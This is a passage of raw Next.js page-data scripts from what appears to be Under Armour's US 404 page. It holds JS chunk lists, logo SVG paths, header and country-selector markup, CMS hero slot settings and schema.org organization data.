gear.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":null,\"placementIndex\":\"12\",\"contentId\":\"6cdf5374-7894-4046-8c01-30fda8a71c52\",\"contentName\":\"HP Shoppable Reels\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L64\"}]\n"])</script><script>self.__next_f.push([1,"67:I[339785,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CountrySelector\"]\n68:I[583122,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n69:I[869483,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n6a:I[180695,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"FavoritesButton\"]\n65:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515b:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$65\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n66:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5160:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$66"])</script><script>self.__next_f.push([1,"\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n57:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n59:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3a\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L67\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L68\",null,{}]}],[\"$\",\"$L69\",null,{}]]}]\n62:[\"$\",\"$L6a\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"6b:I[550804,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/95db7489b795e8f5.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L63\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"categoryTemplateContent\",\"name\":\"404-page\",\"categoryId\":\"404-page\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero1\",\"cta\":[],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Vanish Energy SS\",\"duration\":0,\"height\":800,\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece OS HZ\",\"duration\":0,\"height\":767,\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"-50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":37,\"theme\":\"dark\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"clipCards\":null,\"author\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"snipeText\":\"\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":\"\"},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false}}},\"icon\":null,\"settings\":null,\"articles\":null,\"articleDetails\":null,\"variantName\":\"hero-overlay\",\"placementIndex\":\"0\",\"contentId\":\"8d27fa5f-70f0-4d8f-ace4-e099844c594c\",\"contentName\":\"FW24_Q3_404_Page_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}]},\"unSanitizedCategoryId\":\"404-page\",\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":[\"$\",\"$L6b\",null,{\"statusCode\":404,\"pageContent\":\"$55:props:pageContent\"}]}]\n"])</script><script>self.__next_f.push([1,"6c:I[862335,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6d:I[377649,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"WebPageSchema\"]\n"])</script><script>self.__next_f.push([1,"6e:I[602766,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6f:I[484000,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"64:[\"$undefined\",[\"$\",\"$L6c\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ]\\n}\"}}],[\"$\",\"$L6d\",null,{\"locale\":\"en-us\",\"speakableSelectors\":[\"section[class*='HeroMini']\",\"section[class*='LoyaltyOverlay']\",\"[class*='PromoBanner'] [class*='promo-banner-message']\"]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required 